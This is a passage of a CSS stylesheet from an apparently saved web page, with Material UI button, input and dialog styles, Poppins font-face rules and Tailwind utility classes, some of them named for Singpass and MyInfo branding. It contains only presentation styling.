    appearance: none;
}

label[data-shrink="false"]+.MuiInputBase-formControl .css-1jcp7r9::-webkit-input-placeholder {
    opacity: 0 !important;
}

label[data-shrink="false"]+.MuiInputBase-formControl .css-1jcp7r9:focus::-webkit-input-placeholder {
    opacity: 0.42;
}

.css-1jcp7r9.Mui-disabled {
    opacity: 1;
    -webkit-text-fill-color: rgba(0, 0, 0, 0.38);
}

.css-1jcp7r9:-webkit-autofill {
    animation-duration: 5000s;
    animation-name: mui-auto-fill;
}

.css-1jcp7r9:-webkit-autofill {
    border-radius: inherit;
}

.css-19w1uun {
    border-color: rgba(0, 0, 0, 0.23);
}

.css-igs3ac {
    text-align: left;
    position: absolute;
    inset: -5px 0px 0px;
    margin: 0px;
    padding: 0px 8px;
    pointer-events: none;
    border-radius: inherit;
    border-style: solid;
    border-width: 1px;
    overflow: hidden;
    min-width: 0%;
    border-color: rgba(0, 0, 0, 0.23);
}

.css-ihdtdm {
    float: unset;
    width: auto;
    overflow: hidden;
    padding: 0px;
    line-height: 11px;
    transition: width 150ms cubic-bezier(0, 0, 0.2, 1);
}

.css-1mk672b {
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: end;
    justify-content: flex-end;
    flex: 0 0 auto;
    width: 100%;
    display: flex;
    padding: 0px;
}

.css-1mk672b> :not(style)~ :not(style) {
    margin-left: 8px;
}

.css-1imvol3 {
    font-family: Poppins, "sans-serif";
    font-size: 0.875rem;
    line-height: 1.75;
    min-width: 64px;
    padding: 6px 16px;
    transition: background-color 250ms cubic-bezier(0.4, 0, 0.2, 1), box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1), border-color 250ms cubic-bezier(0.4, 0, 0.2, 1), color 250ms cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: rgba(0, 0, 0, 0.2) 0px 3px 1px -2px, rgba(0, 0, 0, 0.14) 0px 2px 2px 0px, rgba(0, 0, 0, 0.12) 0px 1px 5px 0px;
    width: 100%;
    -webkit-box-align: center;
    align-items: center;
    border: 0px;
    -webkit-box-pack: center;
    justify-content: center;
    position: relative;
    outline: 0px;
    appearance: none;
    -webkit-tap-highlight-color: transparent;
    background-color: rgb(225, 31, 38);
    color: rgb(255, 255, 255);
    height: 48px;
    margin: 20px 0px;
    font-weight: 700;
    border-radius: 4px;
    text-transform: capitalize;
}

.css-1imvol3:hover {
    text-decoration: none;
    background-color: rgb(21, 101, 192);
    box-shadow: rgba(0, 0, 0, 0.2) 0px 2px 4px -1px, rgba(0, 0, 0, 0.14) 0px 4px 5px 0px, rgba(0, 0, 0, 0.12) 0px 1px 10px 0px;
}

@media (hover: none) {
    .css-1imvol3:hover {
        background-color: rgb(25, 118, 210);
    }
}

.css-1imvol3:active {
    box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 5px -3px, rgba(0, 0, 0, 0.14) 0px 8px 10px 1px, rgba(0, 0, 0, 0.12) 0px 3px 14px 2px;
}

.css-1imvol3.Mui-focusVisible {
    box-shadow: rgba(0, 0, 0, 0.2) 0px 3px 5px -1px, rgba(0, 0, 0, 0.14) 0px 6px 10px 0px, rgba(0, 0, 0, 0.12) 0px 1px 18px 0px;
}

.css-1imvol3.Mui-disabled {
    color: rgba(0, 0, 0, 0.26);
    box-shadow: none;
    background-color: rgba(0, 0, 0, 0.12);
}

.css-1imvol3:hover {
    text-decoration: none;
    background-color: rgba(105, 102, 113, 0.04);
    border-color: unset;
}

.css-1imvol3:hover {
    background-color: rgb(157, 21, 26);
    border-color: unset;
}

.css-i5fvth {
    display: inline-flex;
    box-sizing: border-box;
    cursor: pointer;
    user-select: none;
    vertical-align: middle;
    text-decoration: none;
    font-family: Poppins, "sans-serif";
    font-size: 0.875rem;
    line-height: 1.75;
    min-width: 64px;
    padding: 6px 16px;
    transition: background-color 250ms cubic-bezier(0.4, 0, 0.2, 1), box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1), border-color 250ms cubic-bezier(0.4, 0, 0.2, 1), color 250ms cubic-bezier(0.4, 0, 0.2, 1);
    box-shadow: rgba(0, 0, 0, 0.2) 0px 3px 1px -2px, rgba(0, 0, 0, 0.14) 0px 2px 2px 0px, rgba(0, 0, 0, 0.12) 0px 1px 5px 0px;
    width: 100%;
    -webkit-box-align: center;
    align-items: center;
    border: 0px;
    -webkit-box-pack: center;
    justify-content: center;
    position: relative;
    outline: 0px;
    appearance: none;
    -webkit-tap-highlight-color: transparent;
    background-color: rgb(225, 31, 38);
    color: rgb(255, 255, 255);
    height: 48px;
    margin: 20px 0px;
    font-weight: 700;
    border-radius: 4px;
    text-transform: capitalize;
}

.css-i5fvth.Mui-disabled {
    pointer-events: none;
    cursor: default;
}

@media print {
    .css-i5fvth {
        -webkit-print-color-adjust: exact;
    }
}

.css-i5fvth:hover {
    text-decoration: none;
    background-color: rgb(21, 101, 192);
    box-shadow: rgba(0, 0, 0, 0.2) 0px 2px 4px -1px, rgba(0, 0, 0, 0.14) 0px 4px 5px 0px, rgba(0, 0, 0, 0.12) 0px 1px 10px 0px;
}

@media (hover: none) {
    .css-i5fvth:hover {
        background-color: rgb(25, 118, 210);
    }
}

.css-i5fvth:active {
    box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 5px -3px, rgba(0, 0, 0, 0.14) 0px 8px 10px 1px, rgba(0, 0, 0, 0.12) 0px 3px 14px 2px;
}

.css-i5fvth.Mui-focusVisible {
    box-shadow: rgba(0, 0, 0, 0.2) 0px 3px 5px -1px, rgba(0, 0, 0, 0.14) 0px 6px 10px 0px, rgba(0, 0, 0, 0.12) 0px 1px 18px 0px;
}

.css-i5fvth.Mui-disabled {
    color: rgba(0, 0, 0, 0.26);
    box-shadow: none;
    background-color: rgba(0, 0, 0, 0.12);
}

.css-i5fvth:hover {
    text-decoration: none;
    background-color: rgba(105, 102, 113, 0.04);
    border-color: unset;
}

.css-i5fvth:hover {
    background-color: rgb(157, 21, 26);
    border-color: unset;
}

.css-94atll {
    margin: 0px;
    font-family: Poppins;
    font-weight: 400;
    line-height: 1.43;
    font-size: 16px;
    text-transform: initial;
}

.css-c93hgs {
    flex: 1 1 auto;
    overflow-y: auto;
    padding: 5px 31px 12px;
}

.MuiDialogTitle-root+.css-c93hgs {
    padding-top: 0px;
}

.css-c93hgs:first-child {
    padding-top: 20px;
}

.css-12qnm6f {
    margin: 0px;
    font-size: 1rem;
    font-family: Poppins;
    font-weight: 400;
    line-height: 1.43;
    color: rgb(255, 255, 255);
    padding-bottom: 20px;
}

.css-bdngjs {
    box-sizing: border-box;
    display: flex;
    flex-flow: wrap;
    width: 100%;
    font-weight: 500;
}

.css-1k09z80 {
    box-sizing: border-box;
    margin: 0px;
    flex-direction: row;
    flex-basis: 58.3333%;
    -webkit-box-flex: 0;
    flex-grow: 0;
    max-width: 58.3333%;
}

@media (min-width: 768px) {
    .css-1k09z80 {
        flex-basis: 58.3333%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 58.3333%;
    }
}

@media (min-width: 990px) {
    .css-1k09z80 {
        flex-basis: 58.3333%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 58.3333%;
    }
}

@media (min-width: 1170px) {
    .css-1k09z80 {
        flex-basis: 58.3333%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 58.3333%;
    }
}

@media (min-width: 1920px) {
    .css-1k09z80 {
        flex-basis: 58.3333%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 58.3333%;
    }
}

.css-j0n5ky {
    text-decoration: underline rgba(25, 118, 210, 0.4);
    font-size: unset;
    font-weight: unset;
    color: rgb(0, 136, 255);
    cursor: pointer;
    white-space: pre-line;
}

.css-j0n5ky:hover {
    text-decoration-color: inherit;
}

.css-j0n5ky:visited {
    color: rgb(102, 0, 153);
}

@media (max-width: 767.95px) {
    .css-j0n5ky {
        font-size: 14px;
    }
}

.css-i8wwyq {
    margin: 0px;
    font-family: Poppins;
    line-height: 1.43;
    text-decoration: underline rgba(25, 118, 210, 0.4);
    font-size: unset;
    font-weight: unset;
    color: rgb(0, 136, 255);
    cursor: pointer;
    white-space: pre-line;
}

.css-i8wwyq:hover {
    text-decoration-color: inherit;
}

.css-i8wwyq:visited {
    color: rgb(102, 0, 153);
}

@media (max-width: 767.95px) {
    .css-i8wwyq {
        font-size: 14px;
    }
}

.css-1ig11v2 {
    box-sizing: border-box;
    margin: 0px;
    flex-direction: row;
    flex-basis: 41.6667%;
    -webkit-box-flex: 0;
    flex-grow: 0;
    max-width: 41.6667%;
    text-align: right;
}

@media (min-width: 768px) {
    .css-1ig11v2 {
        flex-basis: 41.6667%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 41.6667%;
    }
}

@media (min-width: 990px) {
    .css-1ig11v2 {
        flex-basis: 41.6667%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 41.6667%;
    }
}

@media (min-width: 1170px) {
    .css-1ig11v2 {
        flex-basis: 41.6667%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 41.6667%;
    }
}

@media (min-width: 1920px) {
    .css-1ig11v2 {
        flex-basis: 41.6667%;
        -webkit-box-flex: 0;
        flex-grow: 0;
        max-width: 41.6667%;
    }
}

.css-2zzs03 {
    text-decoration: underline rgba(105, 102, 113, 0.4);
    font-size: unset;
    font-weight: unset;
    color: rgb(0, 136, 255);
    cursor: pointer;
    white-space: pre-line;
}

.css-2zzs03:hover {
    text-decoration-color: inherit;
}

.css-2zzs03:visited {
    color: rgb(102, 0, 153);
}

@media (max-width: 767.95px) {
    .css-2zzs03 {
        font-size: 14px;
    }
}

.css-s2tay6 {
    margin: 0px;
    font-family: Poppins;
    line-height: 1.43;
    text-decoration: underline rgba(105, 102, 113, 0.4);
    font-size: unset;
    font-weight: unset;
    color: rgb(0, 136, 255);
    cursor: pointer;
    white-space: pre-line;
}

.css-s2tay6:hover {
    text-decoration-color: inherit;
}

.css-s2tay6:visited {
    color: rgb(102, 0, 153);
}

@media (max-width: 767.95px) {
    .css-s2tay6 {
        font-size: 14px;
    }
}

.css-1cykqe2 {
    flex-shrink: 0;
    border-width: 0px 0px thin;
    border-style: solid;
    border-color: rgba(0, 0, 0, 0.12);
    margin: 1em 0px;
    background-color: rgb(204, 204, 204);
}

.css-6hh4qk {
    font-family: Poppins, "sans-serif";
    line-height: 1.75;
    min-width: 64px;
    transition: background-color 250ms cubic-bezier(0.4, 0, 0.2, 1), box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1), border-color 250ms cubic-bezier(0.4, 0, 0.2, 1), color 250ms cubic-bezier(0.4, 0, 0.2, 1);
    width: 100%;
    -webkit-box-align: center;
    align-items: center;
    color: rgb(105, 102, 113);
    -webkit-box-pack: center;
    justify-content: center;
    position: relative;
    outline: 0px;
    appearance: none;
    -webkit-tap-highlight-color: transparent;
    border: 1px solid rgba(0, 0, 0, 0.23);
    padding: 5px 15px;
    height: 48px;
    margin: 30px 0px 20px;
    font-size: 1.375em;
    font-weight: 700;
    border-radius: 4px;
    text-transform: capitalize;
}

.css-6hh4qk:hover {
    text-decoration: none;
    background-color: rgba(25, 118, 210, 0.04);
    border: 1px solid rgb(25, 118, 210);
}

@media (hover: none) {
    .css-6hh4qk:hover {
        background-color: transparent;
    }
}

.css-6hh4qk.Mui-disabled {
    color: rgba(0, 0, 0, 0.26);
    border: 1px solid rgba(0, 0, 0, 0.12);
}

.css-6hh4qk:hover {
    text-decoration: none;
    background-color: rgba(105, 102, 113, 0.04);
    border-color: unset;
}

.css-6hh4qk:hover {
    border-color: rgba(0, 0, 0, 0.23);
}

.css-1mujr70 {
    display: inline-flex;
    box-sizing: border-box;
    background-color: transparent;
    cursor: pointer;
    user-select: none;
    vertical-align: middle;
    text-decoration: none;
    font-family: Poppins, "sans-serif";
    line-height: 1.75;
    min-width: 64px;
    transition: background-color 250ms cubic-bezier(0.4, 0, 0.2, 1), box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1), border-color 250ms cubic-bezier(0.4, 0, 0.2, 1), color 250ms cubic-bezier(0.4, 0, 0.2, 1);
    width: 100%;
    -webkit-box-align: center;
    align-items: center;
    color: rgb(105, 102, 113);
    -webkit-box-pack: center;
    justify-content: center;
    position: relative;
    outline: 0px;
    appearance: none;
    -webkit-tap-highlight-color: transparent;
    border: 1px solid rgba(0, 0, 0, 0.23);
    padding: 5px 15px;
    height: 48px;
    margin: 30px 0px 20px;
    font-size: 1.375em;
    font-weight: 700;
    border-radius: 4px;
    text-transform: capitalize;
}

.css-1mujr70.Mui-disabled {
    pointer-events: none;
    cursor: default;
}

@media print {
    .css-1mujr70 {
        -webkit-print-color-adjust: exact;
    }
}

.css-1mujr70:hover {
    text-decoration: none;
    background-color: rgba(25, 118, 210, 0.04);
    border: 1px solid rgb(25, 118, 210);
}

@media (hover: none) {
    .css-1mujr70:hover {
        background-color: transparent;
    }
}

.css-1mujr70.Mui-disabled {
    color: rgba(0, 0, 0, 0.26);
    border: 1px solid rgba(0, 0, 0, 0.12);
}

.css-1mujr70:hover {
    text-decoration: none;
    background-color: rgba(105, 102, 113, 0.04);
    border-color: unset;
}

.css-1mujr70:hover {
    border-color: rgba(0, 0, 0, 0.23);
}

.css-1obsls1 {
    margin: 0px;
    font-size: 1rem;
    font-family: Poppins;
    line-height: 1.43;
    font-weight: 600;
}

@media (max-width: 767.95px) {
    .css-1obsls1 {
        font-size: 14px;
    }
}
/*savepage-import-url=https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700*/
/* latin-ext */
@font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 300;
    src:
        /*savepage-url=https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8Z1JlFd2JQEl8qw.woff2*/
        url() format('woff2');
    unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 300;
    src:
        /*savepage-url=https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8Z1xlFd2JQEk.woff2*/
        url() format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    src:
        /*savepage-url=https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2*/
        url([data-uri]) format('woff2');
    unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    src:
        /*savepage-url=https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2*/
        url([data-uri]) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 500;
    src:
        /*savepage-url=https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9Z1JlFd2JQEl8qw.woff2*/
        url([data-uri]) format('woff2');
    unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 500;
    src:
        /*savepage-url=https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9Z1xlFd2JQEk.woff2*/
        url([data-uri]) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    src:
        /*savepage-url=https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2*/
        url([data-uri]) format('woff2');
    unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    src:
        /*savepage-url=https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2*/
        url([data-uri]) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    src:
        /*savepage-url=https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7Z1JlFd2JQEl8qw.woff2*/
        url([data-uri]) format('woff2');
    unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    src:
        /*savepage-url=https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7Z1xlFd2JQEk.woff2*/
        url([data-uri]) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

*,
:before,
:after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

.container {
    width: 100%
}

@media (min-width: 0px) {
    .container {
        max-width: 0px
    }
}

@media (min-width: 600px) {
    .container {
        max-width: 600px
    }
}

@media (min-width: 768px) {
    .container {
        max-width: 768px
    }
}

@media (min-width: 990px) {
    .container {
        max-width: 990px
    }
}

@media (min-width: 1170px) {
    .container {
        max-width: 1170px
    }
}

@media (min-width: 1240px) {
    .container {
        max-width: 1240px
    }
}

#root :is(.visible) {
    visibility: visible
}

#root :is(.invisible) {
    visibility: hidden
}

#root :is(.static) {
    position: static
}

#root :is(.absolute) {
    position: absolute
}

#root :is(.relative) {
    position: relative
}

#root :is(.sticky) {
    position: sticky
}

#root :is(.bottom-0) {
    bottom: 0
}

#root :is(.left-1\/2) {
    left: 50%
}

#root :is(.top-1\/2) {
    top: 50%
}

#root :is(.top-\[1px\]) {
    top: 1px
}

#root :is(.top-\[97\%\]) {
    top: 97%
}

#root :is(.m-auto) {
    margin: auto
}

#root :is(.mx-0) {
    margin-left: 0;
    margin-right: 0
}

#root :is(.mx-auto) {
    margin-left: auto;
    margin-right: auto
}

#root :is(.my-0) {
    margin-top: 0;
    margin-bottom: 0
}

#root :is(.my-10) {
    margin-top: 2.5rem;
    margin-bottom: 2.5rem
}

#root :is(.my-\[1em\]) {
    margin-top: 1em;
    margin-bottom: 1em
}

#root :is(.my-auto) {
    margin-top: auto;
    margin-bottom: auto
}

#root :is(.-mr-3) {
    margin-right: -.75rem
}

#root :is(.mb-2) {
    margin-bottom: .5rem
}

#root :is(.mb-\[16px\]) {
    margin-bottom: 16px
}

#root :is(.ml-0) {
    margin-left: 0
}

#root :is(.ml-4) {
    margin-left: 1rem
}

#root :is(.ml-auto) {
    margin-left: auto
}

#root :is(.mr-2) {
    margin-right: .5rem
}

#root :is(.mr-4) {
    margin-right: 1rem
}

#root :is(.mr-\[3px\]) {
    margin-right: 3px
}

#root :is(.mr-\[6px\]) {
    margin-right: 6px
}

#root :is(.mr-auto) {
    margin-right: auto
}

#root :is(.mt-\[32px\]) {
    margin-top: 32px
}

#root :is(.block) {
    display: block
}

#root :is(.inline-block) {
    display: inline-block
}

#root :is(.inline) {
    display: inline
}

#root :is(.flex) {
    display: flex
}

#root :is(.list-item) {
    display: list-item
}

#root :is(.hidden) {
    display: none
}

#root :is(.h-18) {
    height: 72px
}

#root :is(.h-\[100\%\]) {
    height: 100%
}

#root :is(.h-\[15px\]) {
    height: 15px
}

#root :is(.h-\[170px\]) {
    height: 170px
}

#root :is(.h-\[1px\]) {
    height: 1px
}

#root :is(.h-\[210px\]) {
    height: 210px
}

#root :is(.h-\[22px\]) {
    height: 22px
}

#root :is(.h-\[34px\]) {
    height: 34px
}

#root :is(.h-\[50px\]) {
    height: 50px
}

#root :is(.h-\[60px\]) {
    height: 60px
}

#root :is(.h-\[70px\]) {
    height: 70px
}

#root :is(.min-h-screen) {
    min-height: 100vh
}

#root :is(.w-\[100\%\]) {
    width: 100%
}

#root :is(.w-\[120px\]) {
    width: 120px
}

#root :is(.w-\[136px\]) {
    width: 136px
}

#root :is(.w-\[137\.25px\]) {
    width: 137.25px
}

#root :is(.w-\[140px\]) {
    width: 140px
}

#root :is(.w-\[14px\]) {
    width: 14px
}

#root :is(.w-\[171px\]) {
    width: 171px
}

#root :is(.w-\[200px\]) {
    width: 200px
}

#root :is(.w-\[50px\]) {
    width: 50px
}

#root :is(.w-\[60px\]) {
    width: 60px
}

#root :is(.w-\[90\%\]) {
    width: 90%
}

#root :is(.min-w-\[34px\]) {
    min-width: 34px
}

#root :is(.grow) {
    flex-grow: 1
}

#root :is(.-translate-x-1\/2) {
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

#root :is(.-translate-y-1\/2) {
    --tw-translate-y: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes spin {
    to {
        transform: rotate(360deg)
    }
}

#root :is(.animate-\[spin_2000ms_infinite_linear\]) {
    animation: spin 2s infinite linear
}

#root :is(.cursor-pointer) {
    cursor: pointer
}

#root :is(.flex-row) {
    flex-direction: row
}

#root :is(.flex-col) {
    flex-direction: column
}

#root :is(.items-center) {
    align-items: center
}

#root :is(.justify-start) {
    justify-content: flex-start
}

#root :is(.justify-center) {
    justify-content: center
}

#root :is(.justify-around) {
    justify-content: space-around
}

#root :is(.space-x-\[100px\]>:not([hidden])~:not([hidden])) {
    --tw-space-x-reverse: 0;
    margin-right: calc(100px * var(--tw-space-x-reverse));
    margin-left: calc(100px * calc(1 - var(--tw-space-x-reverse)))
}

#root :is(.space-y-10>:not([hidden])~:not([hidden])) {
    --tw-space-y-reverse: 0;
    margin-top: calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2.5rem * var(--tw-space-y-reverse))
}

#root :is(.space-y-2>:not([hidden])~:not([hidden])) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.5rem * var(--tw-space-y-reverse))
}

#root :is(.space-y-8>:not([hidden])~:not([hidden])) {
    --tw-space-y-reverse: 0;
    margin-top: calc(2rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2rem * var(--tw-space-y-reverse))
}

#root :is(.space-y-\[30px\]>:not([hidden])~:not([hidden])) {
    --tw-space-y-reverse: 0;
    margin-top: calc(30px * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(30px * var(--tw-space-y-reverse))
}

#root :is(.overflow-hidden) {
    overflow: hidden
}

#root :is(.whitespace-nowrap) {
    white-space: nowrap
}

#root :is(.rounded) {
    border-radius: .25rem
}

#root :is(.rounded-\[50\%\]) {
    border-radius: 50%
}

#root :is(.rounded-md) {
    border-radius: .375rem
}

#root :is(.rounded-b-md) {
    border-bottom-right-radius: .375rem;
    border-bottom-left-radius: .375rem
}

#root :is(.border) {
    border-width: 1px
}

#root :is(.border-0) {
    border-width: 0px
}

#root :is(.border-4) {
    border-width: 4px
}

#root :is(.border-\[0\.5px\]) {
    border-width: .5px
}

#root :is(.border-l-\[0\.5px\]) {
    border-left-width: .5px
}

#root :is(.border-r-\[0\.5px\]) {
    border-right-width: .5px
}

#root :is(.border-t-0) {
    border-top-width: 0px
}

#root :is(.border-t-4) {
    border-top-width: 4px
}

#root :is(.border-t-\[1px\]) {
    border-top-width: 1px
}

#root :is(.border-solid) {
    border-style: solid
}

#root :is(.border-\[\#E6E5E8\]) {
    --tw-border-opacity: 1;
    border-color: rgb(230 229 232 / var(--tw-border-opacity))
}

#root :is(.border-\[\#ccc\]) {
    --tw-border-opacity: 1;
    border-color: rgb(204 204 204 / var(--tw-border-opacity))
}

#root :is(.border-gray-400) {
    --tw-border-opacity: 1;
    border-color: rgb(156 163 175 / var(--tw-border-opacity))
}

#root :is(.border-myinfo-gray) {
    --tw-border-opacity: 1;
    border-color: rgb(181 180 187 / var(--tw-border-opacity))
}

#root :is(.border-singpass-red) {
    --tw-border-opacity: 1;
    border-color: rgb(244 51 61 / var(--tw-border-opacity))
}

#root :is(.border-transparent) {
    border-color: transparent
}

#root :is(.border-t-\[\#F4333D\]) {
    --tw-border-opacity: 1;
    border-top-color: rgb(244 51 61 / var(--tw-border-opacity))
}

#root :is(.bg-\[\#504E56\]) {
    --tw-bg-opacity: 1;
    background-color: rgb(80 78 86 / var(--tw-bg-opacity))
}

